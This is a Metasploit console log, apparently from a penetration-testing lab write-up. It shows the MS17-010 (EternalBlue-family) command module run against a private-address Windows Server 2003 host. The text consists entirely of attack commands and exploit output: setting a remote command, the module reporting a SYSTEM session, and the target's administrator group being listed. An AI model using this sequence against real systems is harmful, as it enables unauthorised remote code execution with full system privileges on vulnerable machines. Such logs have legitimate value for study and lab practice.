 msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators
COMMAND => net localgroup administrators
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d04c778
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net localgroup administrators":
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admins
whoami
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
HACK学习呀